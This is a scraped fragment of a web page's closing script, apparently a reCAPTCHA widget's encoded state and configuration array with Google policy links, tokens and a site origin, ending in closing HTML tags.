0azI5w4LDlMKlWH5ydz/[base64]/WcKYcRLDngREw54TDSrDhcKxw7rCjMO7ODgEw53Dt15NTgrCg8K2wrPDrcOqwp3DhsKHw5XCh8O4w59+PGnCu8K5HWFmIcOkw4smw43DqMOOw7DDh1XDiMK8wp7ClsKtwqooScKtKG/DkcKHZMKGQcOWwrbDnU1Fw54Lwpt3XcKWWEzDvMKFw7vDo3bDi8OWw43CrcOsYU0wworCjMOIwrDDj31zw55xS8OZw4h8KsO7wohRwogEfCFhIAPDtiQEf0ZAwr5mw67Ds8Ozw5bDvlESwoxTwplOJw4Ew5HDsMO/fMO5Z8KcT8O/enQQwqlow7DDmwTDoCvCtjYbeMKiw71VCcO/[base64]/CsMKWZcKXfMK/d0PCpcKqwrvDu8KGDj/ClkzDv3dQw63Dv8KQw4DCuMKUwrs2bQTCu8KwwphILsKdw73Dj1DDu8Oiwp/CklBSZcKNwrwLD8KkwpfChnt5SHTDvUw4w6rDlMKKw44vaTDDkCFyw73CmlUKe0jDhjk0EMOOwqg4BMKcNHdDw5HDr8O1w7vDi8OcwqTDhkzDu8KSwr7CuGjCjMOPw63CkcKowrEGGD/Do8OQw7HDksOBeBE6J0PDkcOFw6cBccOzdMOxw7ZRSsO5w5NkwqvCusO5w5TDpMKbwpfCnHbDrADCq3rDjsOADsKfdsOIKcO7wovDn8KQHXDCqF5ZwpAlwpw7w7PCncKZwr5wwrXCoWkXV3s7wpMJw5PDvivCmFtxwpnDoAR+AUDDkXl2w7XCsTPDrcOlRz9THMO1w5/[base64]/Ds8KFTxDCrcKsBMKBw4LDjwfCvCTCrMOIC1hAwr3CqMOfYBAKw4BxwrR9EMOAwqpbPMKSwq3DrjXCmywyEcKdw4HClCBNw5LCkSF8w75Ew64pw40SK1LCjgjCnlvChcO0ZcOzMcKdw4/CisKPwrw0wo/DisKBGcOIwppUw5lNRDYmPwcUwqzDmMKyDQbDucKmZsKvFcKJOHHCo8Kzwr3DlnU+X3/DisOQdcOUwogAbD7DsFhLwobDoDrCgnrDnMOIYcOIVEDDtWfCuFfDocKYw43Dq8Orwo7DsGMZwq3Dr8OfDsO/[base64]\x22],null,[\x22conf\x22,null,\x226LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://concealedcampus.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222eOCEtx6V3eacQUk1PBr9W138kB8loyppzxOfkPza4U\\u003d\x22,1,0,null,1,1769028785585,0,0,[223,176,65],null,[39,200],\x22RC-0ML_UBKfiecx2g\x22,null,null,null,null,null,\x220dAFcWeA4E62dRIAOingakFZHMPj_mdCfTUTw_mc1Glk6GihmkgnK9ZhyL92BYPwbc-ASYQ_S7RzjuBvmyRr45_OxTEFoFFjhzdg\x22,1769111585467]");
    </script></body></html>